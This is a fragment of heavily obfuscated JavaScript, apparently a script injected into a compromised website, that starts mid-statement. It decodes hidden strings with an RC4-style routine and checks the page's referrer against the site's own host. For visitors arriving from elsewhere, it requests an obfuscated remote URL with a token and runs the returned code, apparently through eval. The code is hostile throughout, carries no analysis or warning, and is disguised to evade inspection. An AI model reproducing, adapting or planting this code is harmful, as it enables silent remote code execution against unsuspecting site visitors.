N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};